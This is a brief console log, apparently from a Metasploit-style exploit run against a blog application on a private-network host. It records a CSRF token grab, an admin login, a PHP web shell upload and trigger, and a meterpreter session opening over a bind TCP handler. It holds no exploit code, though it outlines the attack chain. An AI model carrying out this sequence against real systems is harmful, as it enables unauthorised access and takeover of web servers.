 [*] Got CSRF token: de12dc7b4b
[*] Logging into the blog...
[+] Successfully logged in with admin
[*] Uploading shell...
[+] Shell uploaded as data/i/4zYh.php
[+] Payload successfully triggered !
[*] Started bind TCP handler against 172.16.1.12:4444
[*] Sending stage (39282 bytes) to 172.16.1.12
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.16.1.12:4444) at 2026-11-26 0
3:49:08 -0500
meterpreter >